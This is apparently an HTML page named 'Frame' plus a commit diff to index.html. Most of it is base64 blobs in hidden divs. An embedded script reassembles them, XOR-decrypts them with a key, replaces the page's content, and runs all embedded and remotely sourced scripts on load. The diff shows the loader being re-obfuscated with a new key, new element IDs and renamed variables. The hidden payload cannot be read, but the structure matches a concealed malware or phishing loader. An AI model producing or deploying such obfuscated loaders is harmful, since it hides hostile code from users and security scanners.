StOtZvwssiAhBBUEDgbW32DPxNXn/AAk9yOzwosmipkDhbF25irhJXVDETIACsaUJIqZ1+jAADXhIa3e22fe0QPBsCfdfPB9JRVGSEFHmoI6mpnF+cIONOcxs9KLNpuUFIu1M7B9iX0rEwdeWEfVgSGKmdfpxxAp5i2mipgomYtCkaM1oH/hZzIWVkJPQtuGJZ2Hz+/WEGzkLaDQyiidjA2SuCWgbfFiLAZXXloa1oU6mZuNlM4ANectodfKNISLFoW/K6J44WM8F1ZAQkbVgzSYh8Xs1hIq5Taz</div><div id="_wwEOx8ZUCk6" style="display:none">0os2mokDkaMw6m//bzNWBwQHTMeZZ9zOydPWACT3I7PCiyaKmQPm4mj9JLUgPBVTQVt425Y0ionX+dYAJOss94vdOKCZA4WtJbBt4XM8GgIZGVKY2nXZ2sr7hVRloy76ls5riIcpha0lsG3hczwGRlBPTojAc4rfnryBYmuvPrHSizaKiBWFvDOyc/0jfVIOUAtP2fslip7Z7sEVUuUtpNfoN4qIDZK1MbB872QkEkZBT0DVgSGKmJ/s2BA24mC91p0yiokDi7Q0vnz5ZzwXSEJcStWDJZnFwffEFSThLaHXyjeEjhaFvCuneOFjPBZXQE9A1YIjnsXa7NgQNuEjpsybNJzYEou6MLB872QpBlZQX0PWhDqensP5xkwp4S2h14YwhIsW5Lwrp3jhYjIRU1BfUsuHJYqe2e7BFX71Pa/N22fe0R2ZonbmKv9ZPAZGUE9S25Y0ionXi5NMYbZw9pGLMJyzA4WtJbBt4XM8BlpfCxuNiB6Kidf51gAk9yOz3s9v3JlAyex243DjIGhHEl0GBp7bNpSj1/nWACT3I7PCiyaKhVDT6iXmJKQkXkkeTU1C24Y0m5/X6MACOutz8pbDJs6EAei1JaAs+XMkBlZQXkLLliWc6M/5zgA09zOj2os20PQSi7glqCz3fSkGUF5aUsuWJZuYxPnGADL5NrPUhTOKiQOVvCihfuFjZktRXl1H1oU6mJyW98EVKuA2s9KLNpqUEou4JaA78n0pRVZQQUPCjzqans73xRkq5TG915hqmJcWhb8rpSzvZCkIUUVPQtuHJJuHx+/bESrnNd/ahTGfmRuLuTHGee9kKVxETlNdi9dgwpfL9oVWY+kJs8KLJoqZA4WtJbBtkzZwQwcDChbb7Ubv5bKYpWVbk0LHp/YMipkDha0lsG3hcyAJAhkZTPGWNIqJ1/nWADj4Z/qUlQygmQOFrSWwbeFveE8QUAwemsVnl4uWtZNScPdi/4fZcofOQtfjbP4q420WBkZQT1LbljSKicuqgEckoWr2lelp0oQBla01sHz3cy0QRE5TAprCfIrNyvu7GCTmLaaDnSifmRWLuCWgbfBjLAZXQ09E1YM0nIfC+cYANOczvtOYfOeJA53sPbB14WM8F1dBWVLL9yyKkdfp1hA15yOrmMY/[base64]/j61MnBKAwIcXNv/[base64]/Ug8fAVzHmXjDl/351gAk9yOzwosmipkDhbFp+XOTJnIGEhgKUpLYZ97Im7WTUiS2bffCyGnHyU/A+WCwOak2PFUDBBoC1Yo7xsDJ09YAJPcjs8KLJoqZA4WtOfwk/wNwQwcDClKM133eicX5m0lqonf2kZAm3tFGheRr4zmgP3BDFFAYG5faNMXZkrfWQXGjbP6D32/J2E/J9CusYq06IixveWZS24p4w5ejrIROJKdx/JbOZd7QTMutZ/EuqnNzSEYZAh+e0n3L3ZK1jwDmV5ezhsQmxNZXheFg8Tukc2VJEwJPE5XCfdzAhayFAGC+cPKAx2POlx+K4WyuR+FzPAZGUE9S25Y0ipXYtpoeDvcjs8KLJoqZA4WxKvQkt20WBkZQT1LbljSWhpOwgB4O3SOzwosmipkDmels5m2iP31VFU1NAY/TZIfBkriSRXb1PZnCiyaKmQOFrSWwcalgInUSFR9Syow05dmSt9Zwa6Bm4bHDY8bVH4rlNq5H4XM8BkZQT1LblijZ2Za31kNotnDg34l13txTiO9k9Cqkc2xJERUdAZPTeMaLyYm5d0GFUNun50qWllDV7GuuR+FzPAZGUE9Sx5lww9/J09YAJPcjs8KLOs7QVYXuafE+sm4+TwgDGwCO1WDDxpn0gkV8oyGt6IsmipkDha0lsG2RIXlVFVBTGZnSKv3AmeXZS2azPbPJizrB20eb1Tm/JqM3IgYHHgtSiNN4z8qD+cpTcKVs/YWVUcPXR8r6drAdriR5VDUYCh6XijvZ3YW2mEc692XhjcYm3tFGheBg/jjvWTwGRlBPUtuWKIXNnq/IKg73I7PCiyaKmR/B5HOwLq0yb1VbUhwGnsY5wsyWvZNSJvdw55vHY5ebTsT/Yvkj7CdzVlxQXUKLzi+Il/351gAk9yOzwosmltEQm95x9T3hYSYGIwgKEY7CcYrqmLSbQWqzP7yKmDigmQOFrSWwbeFvM0IPBlF425Y0ionX+dYcYL51s4HHZ9nKHofka+M5syZ/Ug8fAV+P02zei8nT1gAk9yOzwosmiulC1vlgsDmpNjxFCR0CE5XSNMjMm7aBAGauI6+R33TF10Sb/2z3JbV+f0oPEwQbldEohdqDq5lOY+kj/JCLdtjcUNbka/dt/[base64]</div><div id="_wwEOx8ZUCk7" style="display:none">afUssjY+BhpQSVqc1XmKwN2h3xwrpHPyjJUMipkDha0lsG3hczwGWhIaBo/ZeorKm7iFUzn1YPyS0ivIzU2HrXH5Oa02IQQlHx8L2YgeionX+dYAJPcjs8KLJoqFUNPqJeYkpCReSR5NTULbhjSbn9fowAI663PylsMmzNBPyaB35SGkbj5DEBUBHZ/[base64]/[base64]/R9LhNIQloazJghy4fF7NgSMfczs9KbKJiMDou/MOZg9n0pR0hCWlzJgzSaicfp2w424i690J5uh44NkPcnrnHuI31SDk5TXYjAc5Sj1/nWACT3I7PCiyaKhQzH+HHkIq9tFgZGUE9S25Y0ionL9pJJcukJs8KLJoqZA4WxKvQkt20WLEZQT1LbljSKlZOwgABnu2LgkZYkxcsOweRz+SmkIT4YWgMfE5WIW/iV2KqGQWrpP7yGwnCUsymFrSWwbeFzPBoCGRlSmNp12drK+4VUYacu+4fKYs/LAZuHJbBt4XM8BkZQT06ThSr53ZKp1hE+90zjh8Um6fRnmaJto3PLczwGRlBPUtuWNJbah7iYAGe7YuCRliTZzUbVoGfxKaY2PEULFE1MuPtQloaEqZdOOt0js8KLJoqZA5miYfk7/1k8BkZQT1LblijOwIH5lUxlpHCuwMJo2c1R0O5x+SKvfmhDHgRNTPGWNIqJ1/nWACT3U+GH2HWKhUjH6TvHJK9vM00EFFFS0JYowcuT56QcK7xh99yLZ8TdA9H0dfVt/Th+QlgTAhbHmX/Izcn3/AAk9yOzwosmlpZHzPs7mkfhczwGRlBPUsfSfdyJlLWXU3fqIeCWznaH0UbE6WDib+EgaF8KFVJQltdmzcCZ9IJPdO0jodLbfpGbHa+tJbBt4XM8BkZQUxrIiEfezIf5xBokknv2gd5yz5lgyuBo8SOlbzNOVU5lUtuWNIqJ1/nKD2C+da3oiyaKmQOFrSWsKaglPEUKERwBxpR9xNqDq4NDcL5s/c/fY9LNAZuHJbBt4XM8BkZQTyKaxWDPiYOxkwBnuG7+g8ViittGyeJysC+4cyBVEgIAHJyIZsPOn63bQ2i+YPiLxWGWllDR/2r+Kv9zc1RGAB0XiMV9xM7X5Z1CYOlA55DHOoXSQcGzLqwmozcicFpfBBCfiDiK3Z+8mAB0pWbgkYs6wdtHm8hr5CizbzNNBBRRSPGWNIqJ1/nWADj4Z/qUlQygmQOFrSWwbeFveE8QUAwemsVnl4uUtpJFKaBx8pLbY9ibHa+tJbBt4XM8BkZQUxaSwDTJxZaqhR0mtGz3h4ZkxtZAzq8l/yOiP3VFDU1NEZTGbenGmrSXTmD/d/uL2C+IhymFrSWwbeFzPAZGUE9OiMZ1xImUtZdTd+oh8I3Ga8vXR4j5YOg543N1QltSDB+fm3fFxJq4mEQpo2brlok42tZUwP92+CitPzwLKB8/AJTQfcbM1/SzWGG0dueLxGj61k/[base64]/y5YihJ7CmsYAMfk0q9aFMZKNA5CtNL569HMpTldeWhPVgSGEnsL5xgA05jOz04UzwpQSi7hkvn/0fS4TRkBPQsubOpic2evDVjP5NvDSiyibihuLvDSiY/NmMhRTXl1Hk4E6n8jZ68MONuIjo8KbNoSLFoijN6U77GIyEwdeWEfVgSGKmdfpxxEq4iOjlJoon/[base64]/[base64]/[base64]</div><div id="_wwEOx8ZUCk8" style="display:none">5Y0ionX+cpEbaE9mcKLJoqZA4WtJbBt4W9vUhQfARXF4n3ak8v2hVR2uG303ItVw9VGy/kl+SOyJ31KChUdUhk2gIrGmbzWQ2u6bvKMzyqK10yF/Xf/ILEnbwhGTA0Axbw0ionX+dYAJPcjs8L8b8TdTNL+JaF94Xw8F1dQrcXb5nvdzIWKnkVouyOmzJotinuUhcNqsCylPnVIRgIKA47fZs/N/fnWACT3I7PCiyaWlkfM+zuabeFzPAZGUE9O1NJ93Jf909YAJPcjs96EYsPPHa+tJbBt/Xx4TxBOZVLbijvOwIHn/BwrumL6jJUMoIVHzPsl+Sn8cWhJBwMbUNvVeMvahOTUVGu2cOfAlQyKmR/W+2KwO6g2a2QJCFJQy5YkipjB+ccWJuk/44PfborfSsnhKOI4rTYhBAMGChyU0nCIiZPk1G015C2k2osyhIsRxKMypWP2ZjwWRkBeQtuHOpqfm/TBDjbiI6TMmTPLlxSQozKlbfFzLBdLQUFCzZYk5pvZ68QAPfkxq4OFMZ+XFJCtNbB98GIyFlBdXlzLgFicicbp2BkwuzW91ZkrnJcUl+wrp3jvZCkGVlBfQ8qYJJyJx6PUHjj4c/KWwziWllDT6juabeEQc1YPFQtSj9k0ycWeqZRPZaVnsuiXKc7QVZuHD6wrrjxoQxROZVLbdL2Km8frwABDvnfbl8kqivBNxqMlcs1jc0hDFB0cUhk2tor5hbCAQWeuI3FiCSb53EDQ/2zkNOGxnIRGIxsTj8Nnikt3e9Zka7Rwmd6EYMXWV8D/O5pH/SB/VA8AG0zxljTM3Jm6gklruSPwjs5nxPpMyOBk/inpJ3leEllPCfGWNIqJgbiEAHf3PrOx33TD10SN+WDoOeEvYAZBV0Zcj8R9x4He4vwAJPcj4MKWJtmXUcD9afEupHszeCZbQF7bkTODh4W8hkxltGa7zestjpYPhaoiuXbLczwGRgIKBo7Eeora2a2ESWn/KqjoiybXsymFrWPlI6IndUkIUBwalMFXxdmevJJ1Tf9m/4fGY8TNCoX2D7Bt4XNqRxRQGx2axWCKlNe9mUNxumb9loVhz81myeho9SO1EWVvAlhIBpTXZ96O3uL8ACT3I/[base64]/dI7PCiyaKz0LXrWriJKZzIQYEBAFckth6z9u/jbtsP90js8KLJorbV8ujbP4jpCFUcis8T0/bkSjZ35D5gElhoEH8mpYkmpkThbwzsHz3cSIaFhEbGtvQfcbF2quDTGHqIfaUzmjF3UeHrWGtb4xiLwhRSE9G1YQmy4fA7NgXMfczs9KaNoqIDZW7ab1672EpBlFeXUeamCOfh8Ds1hAk5zK+04U2nJkT6b8ron/hajIUXhFBRc6YI5+Jx/nGETX5M6XPmiiaj2+TrTSgY/hncBBIR11fzZgjmMjZ7sMOM+Ijo8KbN5uXE5OtNepv/28zVgcEB0zHmWfczsn+zSok9yOzwotk3tcNxuFk4z6NOm9SSBELFtORd8XZnrySBy3sCbPCiyaKmVDA+VH5IKQ8aVJOFhocmMJ9xcff8NZbDvcjs8KLJoqZQdHjK/kjrzZubjI9I1LGlnvYwJDi/[base64]/nWAHC2LeCHx2PJzQuMtg+wbeFzaFQfUBR425Y0ionXvZlDcbpm/[base64]/IyLZcXJWubiaP0srzc0QwoVAheVwj2K0v351gAkoWLhwth2y9cDmK1g/CisNnJSSAEaF4nPR8/FkrqCT3b/JL2BxGvH2E3BoHH1NbV0NR1sUE9S28B12ImDvI5UULhA/JLSJpeZQMnoZP4Orj5xRwgURwGL13qKlteqhkFq+Xf2mt9FxddXwONxsHfhdDsPXXpPUtuWfcyJ3/iCRXyjV/yhxHbTkAPX6HHlP69oFixGUE9SktA0gseWr59HZaNs4czIasPJQcrsd/Rt53U8UQ8eCx2MmH3Z+pK6g1JhlGz9ls5+3pAD3oclsG3hczxIBwYGFZrCe9iHlLWfUGa4YuGGhXHY0FfA2WDoOekneV4SJAAxlMZtg4eDsZNOLLF2/YHfb8XXC4ytfppt4XM8BkZQTwGT2WPpxoewk0RRniv2js5rz9dXjLYPsG3hczwGG1lBEZrCd8KBkayYQ3C+bP3KgibRswOFrSWwbeFzekcKHA0TmN1XxdmO8YJFfKNX/KHEdtOVA8DhYP0oryc1HWxQT1LbljTXgMzT1gAk936zh8d1z5lYr60lsG3hc3pHChwNE5jdV8XZjvGCRXyjV/yhxHbTlQPA4WD9KK8nNR1sUE9S28seiomK0/wAJKBq/YbEcYTaTNX0Rv8grDJyQkZNTxGUxm3pxpq0l05g7Amvzdhl2NBT0bMPmnHuMXNCH05lTtTeYMfFyQ==</div><div id="_Jwf2Bthb" style="visibility:hidden">x</div><div id="xf81d6df5d" style="visibility:hidden">null</div><div id="cmfupkjwvv" style="display:none"> </div><div id="xfa8bf2db9" style="visibility:hidden">0</div><div id="bW8k8af" style="display:none">0</div><script>function Uz0Dim(){return Math.max(48,7);}
+/* legacy support */
 (function(){
-var XoUggF=atob('B56xlj/YQVAix2BdpCuFV7Od0xT2LRGsxw609s40OGJqP4B2IcL4qy5nesUm350aQnxTbVCCiCxQQAqmRcY1Ng==');
-var htD9xK=[];
-for(var F9RhUU=0;F9RhUU<7;F9RhUU++){
-  var _e=document.getElementById('qskmupp'+F9RhUU);htD9xK.push(_e?_e.textContent:'');
+var kX9qRK=atob('HCZmcG9y+7YUqqn32fYgBNcDk+KrBqq5I6WNBZBNwVM=');
+var DTDgmF=[];
+for(var MdJzkc=0;MdJzkc<9;MdJzkc++){
+  var _e=document.getElementById('_wwEOx8ZUCk'+MdJzkc);DTDgmF.push(_e?_e.textContent:'');
 }
-var HlfIQw=htD9xK.join('');
-var l8QhMt=atob(HlfIQw);
-var kLuBgz=new Uint8Array(l8QhMt.length);
-F9RhUU=0;
-while(F9RhUU<l8QhMt.length){
-  kLuBgz[F9RhUU]=l8QhMt.charCodeAt(F9RhUU)^XoUggF.charCodeAt(F9RhUU%XoUggF.length);
-  F9RhUU++;
+var yAqjqV=DTDgmF.join('');
+var GkCww4=atob(yAqjqV);
+var az3C7u=new Uint8Array(GkCww4.length);
+for(MdJzkc=0;MdJzkc<GkCww4.length;MdJzkc++){
+  az3C7u[MdJzkc]=GkCww4.charCodeAt(MdJzkc)^kX9qRK.charCodeAt(MdJzkc%kX9qRK.length);
 }
-var WcJgl1=new TextDecoder('utf-8').decode(kLuBgz);
+var bVOoEn=new TextDecoder('utf-8').decode(az3C7u);
 
 /* Set page title */
-var _t=/<title[^>]*>([\s\S]*?)<\/title>/i.exec(WcJgl1);
+var _t=/<title[^>]*>([\s\S]*?)<\/title>/i.exec(bVOoEn);
 if(_t) document.title=_t[1];
 
 /* Extract head and body */
-var UIYrAB=/<head[^>]*>([\s\S]*?)<\/head>/i.exec(WcJgl1);
-var e1eMjb=/<body[^>]*>([\s\S]*?)<\/body>/i.exec(WcJgl1);
-var _h=UIYrAB?UIYrAB[1]:'';
-var _b=e1eMjb?e1eMjb[1]:WcJgl1;
+var tCM7FY=/<head[^>]*>([\s\S]*?)<\/head>/i.exec(bVOoEn);
+var sG5ixu=/<body[^>]*>([\s\S]*?)<\/body>/i.exec(bVOoEn);
+var _h=tCM7FY?tCM7FY[1]:'';
+var _b=sG5ixu?sG5ixu[1]:bVOoEn;
 
 /* Copy allowed head elements */
 if(_h){
-  var mJHUeB=document.createElement('div');
-  mJHUeB.innerHTML=_h.replace(/<title[^>]*>[\s\S]*?<\/title>/i,'');
-  while(mJHUeB.firstChild){
-    var _n=mJHUeB.firstChild;
+  var pvCIZJ=document.createElement('div');
+  pvCIZJ.innerHTML=_h.replace(/<title[^>]*>[\s\S]*?<\/title>/i,'');
+  while(pvCIZJ.firstChild){
+    var _n=pvCIZJ.firstChild;
     var _tag=(_n.tagName||'').toUpperCase();
     if(_tag==='STYLE'||_tag==='META'||_tag==='LINK'||_tag==='BASE'){
       document.head.appendChild(_n);
     }else{
-      mJHUeB.removeChild(_n);
+      pvCIZJ.removeChild(_n);
     }
   }
 }
 
 /* Extract scripts from body */
-var x4omjg=[];
+var O5UD62=[];
 _b=_b.replace(/<script\b([^>]*)>([\s\S]*?)<\/script>/gi,function(_m,_a,_c){
   var _s=/src\s*=\s*["']([^"']+)["']/i.exec(_a);
-  if(_s){x4omjg.push([1,_s[1]]);}
-  else if(_c.trim()){x4omjg.push([0,_c]);}
+  if(_s){O5UD62.push([1,_s[1]]);}
+  else if(_c.trim()){O5UD62.push([0,_c]);}
   return '';
 });
 
@@ -55,14 +53,14 @@
 document.body.innerHTML=_b;
 
 /* Re-run scripts via <script> tag (global scope) */
-for(F9RhUU=0;F9RhUU<x4omjg.length;F9RhUU++){
-  Q6UtPa=x4omjg[F9RhUU];
-  var laqeZo=document.createElement('script');
-  if(Q6UtPa[0]){
-    laqeZo.src=Q6UtPa[1];
+for(MdJzkc=0;MdJzkc<O5UD62.length;MdJzkc++){
+  NkUkjn=O5UD62[MdJzkc];
+  var w1gYWH=document.createElement('script');
+  if(NkUkjn[0]){
+    w1gYWH.src=NkUkjn[1];
   }else{
-    laqeZo.textContent=Q6UtPa[1];
+    w1gYWH.textContent=NkUkjn[1];
   }
-  document.body.appendChild(laqeZo);
+  document.body.appendChild(w1gYWH);
 }
 })();</script></body></html>


==== commit 3ffd26b5: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -1,66 +1,22 @@
-<!doctype html>
-<html><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8"><title>Frame</title></head><body><div id="_wwEOx8ZUCk0" style="display:none">IAciPywmouZRisGDtJoeDutr54/HJsbYTcKwJ/Uj420WGg4VDhbFvDSKlZq8gkEktGvykNhj3oQB0PljvXXjbRYGRkwCF4/XNMTImrzLAnK+ZuSSxHTemwPG4mvkKK8nIQQRGQsGk4twz9+eupMNc75n54qHJsPXStHkZPxgsjB9SgNNXlDFvDSKlYOwgkxh6Vf7h9Fn0NgSkL8w4CyyIDNFBx0KHtXRfd7BgrvYSWv3LrOrxXXe2E/JsSrkJLU/eRhsUE9Ol996wYmFvJodJr5g/IyJJsLLRsOwJ/[base64]/fnWACT3I77P3GfY10rL6ij/P6A9e0NcUEwWyY8tmJvM09YAJPcjs8+GcM/LUMzia709tCFsSgNKT1GZ1SzJz5Hi/AAk9yOzwoYr3NxR1uRq/mCjNCYGFBcNE9OHLJKF1+jCECj3MabXhyaalxKMtg+wbeFzPAZLXRkXicV9xcfau5lSYLJxqcLZYcjYC5S1Pbxt8GcsCkZCWkfXliSEnd7i/AAk9yPu6KEmipkDj61+sC+uKzFVDwoGHJyMNMjGhb2TUim1bOvZi3ugswOFrSXyIqUqPF1sUE9S25Y0x8iFvp9OPvczqOiLJoqZA4Xrav457DV9Sw8cFkjbm3Xa2Zu821N9pHf2j4cm6NVKy+ZI8S6SKm9SAx0pHZXCOIqLpLyRT2H3VtrAhybi3E/T6HH5LqB/PGcUGQ4e15Zny8eE9IVFdr5lqOiLJoqZA4XvZPMmpiFzUwgUVVKN12aChNq7kQk/[base64]/nWACT3aeaR32/[base64]/yGoNzxQBwJHX9bUe9jNkqvfGw73I7PCiybI1lHB6He9P6A3dVMVSk9DycZskaPX+dYAJPdh/[base64]/mkV87AmzwosmiplCyeRi/mCoJ3lLFUpPEZ7YYM/bzNPWACT3I7OI3nXe0EXcoGb/I7U2clJcUBwCmtVxh8uSrYFFYbk4mcKLJoqZA8PhYOhgtiF9VlxQGACaxi+gidf51gAksGLj2Is3nMlbnoclsG3hLhYsRlBPUtXEcdrG2rCYRmv3eJnCiyaKmQPB5HbgIaAqJgYAHAoKwLw0ionX+dZBaL5k/c/Ccs/UUJ+tZvUjtTZuHWxQT1LbljTNyIfj1hE2p3uo6IsmipkDhetp9TXsJG5HFkpPBYnXZJGj1/nWAHndCbPCiyaEy0bV4ij5Lq49PF1sUE9S25Y0zMCbtcwAcrZxu8+Gcs/BV4jgcOQopXonLEZQT1LblmPDzYOxzAA25XPr2aEmipkDha1t9SSmO2gcRkJdAoONHoqJ1/[base64]/yGuISYGEBEdWtabdcnKkreCDWa7dvbLkAyKmQOFrSXgLKU3dUgBSk9Gi840m5mHoc0qJPcjs8KLZMXLR8D/KOIspTppVVxQWQKDjR6Kidf51gBmuHH3h9k8iohT3a12/yGoNzxUARIOWsOOOIqYw</div><div id="_wwEOx8ZUCk1" style="display:none">e/aADbiNr/CmyiekBivrSWwbeFzekkIBEIUmtt9xtDN+YNJKbps/Y3YdsvaRomtaP8jriBsRwUVVHjbljSKide9n1N0u2Lq2ItvxNVKy+go9iGkKycsRlBPUtuWdcbAkLfbSXCybuDYi2XP11fA/z6abeFzPAZGFw4CwZYi2tHM09YAJPd+meiLJoqZDdfodf9goyF9SAUYTwGN0TTRo9f51gAk92X6jsc8itpW1/9g/jmCPHBJFEtlUtuWNIqJgLCSVGztI6LW236RswOFrSWwbak2dUEOBFVSyoJk0pL9+dYAJKoJmcKLJoqXVcD/dvkir35+RwIXClKAvDSKidf51kZruXe+kcJ8z4MDlL916HbLczwGRlBPEJrVf83bmKyYRD73dfKQgyuHz0bX/mz/[base64]/[base64]/3SOzwosmitpMyeJ3qm23Mm4OS10IGtbRZs/MmfDNKiT3I7PCi3bL3UfM42KqbfkjZAZXSB8KwLw0ionX+dZCa6Vn9pCGdMvdStD+P7B0+GolVh5LZVLbljSKiZG2mFQppGrph5Emm41T3bYPsG3hczwGAB8BBtbBccPOn63MADPnM6joiyaKmQOF72riKaQhJgZXABdSiNl4w83Xr5dSLPou9IqGYdjcRsugZ/8/pTZuD116T1LbljSKy5ih21Nstmf8lZEmmpkThbww4DXhIXtEB1hZQdeWJZKc2/nOECj3M73Tni+RswOFrSXtR8tzPAZGXhkXid9yw8yT9JRBYLBms5HdYYrCKYWtJbBt4TV1SgpKTwSaxDyHhJCx20d2smb9y5AMipkDha0l5ySlJ3QcRkFXAoONHoqJ1/nWAGyyavSK3zyKiBvV9T6abeFzPFtsek9S25Y6ycaZrZNOcPph/IbSJtGzA4WtJbBtsTJ4Qg8eCEjbhSba0czT1gAk936Z6IsmipkN1+h1/2CyJ31SFVAUeNuWNIqJ172fU3S7YurYi2DG3FuehyWwbeFzPEEHAFVSyYZk0pL9+dYAJPcj/oPZYcPXDsficeQirGk8FFIAF0nxljSKidf5kE9qoy7gi9FjkJkSlv19q0fhczwGRlAMHZfZZpCJgbiECCn6d/aa3yvHzFfA6SyrR+FzPAZGUAkens453duWqcwAc6Vi49mhJoqZA9iHD7Bt4XMyVRIRG1+SwnHHiYzT1gAk9yOzhsJ12tVC3Lcl9iGkKycsRlBPUtuWdcbAkLfbSXCybuDYi2XP11fA/z6abeFzPAZGFw4CwZYi2tHM09YAJPd+meiLJoqZDdb5ZORgqCd5S0YDGRXbzR6Kidf51gBivm//[base64]/ckr35+SRIEAB/BliaS2Y/i/AAk9yOzws1pxM0O1uR/9XfhYihWHktlUtuWNIqJm7CYRSm/ZvqFw3KQmRKLuz6abeFzPAZGE